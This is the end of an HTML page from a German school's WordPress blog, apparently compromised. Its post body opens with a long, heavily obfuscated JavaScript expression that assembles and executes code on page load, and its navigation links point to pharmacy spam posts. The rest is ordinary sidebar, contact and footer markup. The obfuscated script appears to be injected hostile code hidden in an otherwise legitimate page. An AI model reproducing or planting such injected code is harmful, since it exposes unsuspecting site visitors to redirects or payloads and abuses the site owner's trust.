([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+{})[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[45]+$[23]+$[5]+$[34]+$[48]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/zenegra-livraison-24-heures" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Zenegra Livraison 24 Heures</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/hyzaar-livraison-rapide-blog-gymnasium-finow-com" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Hyzaar Livraison Rapide. blog.gymnasium-finow.com</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-7099 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
